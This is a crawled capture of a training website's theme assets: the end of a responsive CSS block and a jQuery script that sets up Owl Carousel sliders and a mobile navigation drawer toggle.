		font-size: 1rem;
	}
	.footer-courses-nav .footer-courses-menu{
		display: block;
	}
	.single_dtls-pages-lft .post > .entry-header > .entry-title{
		font-size: 1.2rem;
	}
	.contact-topbar img{
		height: 350px;
	}
	.learns-wrapper{
		display: block;
	}
	.bgn-tets > h3{
		font-size: 1rem;
	}
	.homepgae_get-left > h2{
		font-size: 1.25rem;
	}
	.contact-us-left{
		max-width: 100%;
	}
	.cyberiumx-training {
     height: auto; 
}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cyberiumx.com/wp-content/themes/cyberiumx/assets/js/app.js?ver=1.0
body_size: 89
content:
$(document).ready(function(){
    $("#home-owl-carousel").owlCarousel({
        loop:true,
        nav:false,
        dots:true,
        items:1,
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true
    });

     $("#learns-carousel").owlCarousel({
        loop:true,
        nav:true,
        dots:true,
        items:1,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
         navText:['<span class="material-symbols-outlined">chevron_left</span>','<span class="material-symbols-outlined">chevron_right</span>'],
    });

    $('#client-carousel').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:1,
            },
            1000:{
                items:2,
                loop:false
            }
        }
    })
    $('#why-choose_courses').owlCarousel({
        loop:true,
        margin:0,
        nav:false,
        dots:true,
        autoplay:false,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:2,
            },
            1000:{
                items:4,
                loop:false
            }
        }
    })
    $('#ourcertification__erp').owlCarousel({
        loop:true,
        margin:20,
        nav:false,
        navText:['<span class="material-symbols-outlined">chevron_left</span>','<span class="material-symbols-outlined">chevron_right</span>'],
        dots:true,
        autoplay:true,
        autoplayTimeout:3500,
        autoplayHoverPause:true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:2,
            },
            1000:{
                items:3,
                loop:true
            }
        }
    })
    let btnToggle = document.getElementById('menu-toggle-tgl')
    $("#imrt-btn").append(btnToggle)

    $('#menu-toggle-tgl').click(function() {
        $('#site-navigation').toggleClass('open');
    });
    $('#site-navigation').append('<button id="close-drawer"><i class="fa-close fa"></i></button>');
    $(document).on('click', '#close-drawer', function() {
        $('#site-navigation').removeClass('open');
    });
});